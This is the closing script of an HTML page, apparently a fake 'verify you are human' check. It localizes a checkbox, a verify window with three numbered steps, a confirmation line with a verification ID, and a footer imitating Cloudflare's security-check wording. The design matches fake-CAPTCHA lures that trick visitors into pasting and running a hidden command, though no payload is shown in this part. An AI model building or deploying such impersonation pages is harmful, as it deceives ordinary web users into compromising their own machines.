      if(l.startsWith("cs")) return "cs";
      if(l.startsWith("en")) return "en";
    }
    return "en";
  }

  function ready(fn){ if(document.readyState==="loading") document.addEventListener("DOMContentLoaded",fn); else fn(); }

  ready(function(){
    const lang = detectLang();
    const t = i18n[lang] || i18n.en;

    // RTL support for Arabic and Hebrew
    if (lang === "ar" || lang === "he") document.documentElement.dir = "rtl";

    // Top area (preloader + prompt)
    const pre = document.querySelector(".preloader_text"); if(pre) pre.textContent = t.checking;
    const allstep = document.querySelector(".textallstep"); if(allstep) allstep.textContent = t.verifyInstruction;

    // Only paragraphs inside .tettx (avoid button/spinner)
    const set = (sel, txt)=>{ document.querySelectorAll(sel).forEach(el=>el.textContent = txt); };
    set(".tettx .step0", t.verifying);
    set(".tettx .step1", t.notRobot);
    set(".tettx .step2", t.steps);
    set(".tettx .step3", t.success);

    // Ensure checkbox button has no inner label (prevents overlap)
    const cb = document.getElementById("checkbox"); if (cb) cb.textContent = "";

    // Verify window title + steps
    const titleP = document.querySelector("#verify-window .verify-main p:first-of-type");
    if (titleP) titleP.innerHTML = t.verifyTitle;

    const stepsOl = document.querySelector("#verify-window .verify-main ol");
    if (stepsOl) stepsOl.innerHTML = `<li>${t.step1}</li><li>${t.step2}</li><li>${t.step3}</li>`;

    // Observe/agree line + localized checkbox code text
    const observeP = document.querySelector("#verify-window .verify-main p.observe");
    if (observeP) {
      const codeEl = observeP.querySelector("code");
      const pieces = observeP.innerHTML.split("<br>");
      pieces[0] = t.observe;
      observeP.innerHTML = pieces.join("<br>");
      if (codeEl) {
        const idSpan = codeEl.querySelector("#verification-id");
        const idHtml = idSpan ? idSpan.outerHTML : '<span id="verification-id"></span>';
        codeEl.innerHTML = ` ✅ "${t.confirmLead}${idHtml}" `;
      }
    }

    const left = document.querySelector(".verify-footer-left"); if (left) left.textContent = t.final;
    const btn = document.getElementById("verify-button"); if (btn) btn.textContent = t.verifyBtn;

    // Legal links text
    const legalBox = document.querySelector('#checkbox-window > div > div:last-child');
    if (legalBox) {
      const ps = legalBox.querySelectorAll("p");
      if (ps[0]) ps[0].textContent = t.confidentiality;
      if (ps[1]) ps[1].textContent = t.terms;
    }

    // Bottom sentence: update the specific paragraph that contains the footer sentence
    const domainParas = Array.from(document.querySelectorAll("p .domain-name")).map(s=>s.parentElement);
    for (const p of domainParas){
      if (/\bneeds to review the security of your connection before proceeding\./i.test(p.textContent)) {
        const host = (p.querySelector(".domain-name")?.textContent || window.location.hostname || "");
        p.innerHTML = `<span class="domain-name">${host}</span> ${t.footer}`;
        break;
      }
    }
  });
})();
</script>

</body></html>